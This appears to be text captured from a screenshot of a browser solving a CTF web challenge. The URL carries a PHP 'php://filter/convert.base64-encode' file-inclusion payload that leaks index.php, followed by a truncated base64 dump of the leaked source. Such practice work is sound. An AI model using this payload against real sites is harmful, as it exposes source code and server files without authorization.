 不安全 4.chinalover.sinaapp.com/web7/index.php?file=php://filter/convert.base64-encode/resource=index.php
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEgaHJlZj0iLi9pbmRleC5waHA/ZmlsZT1zaG93Ln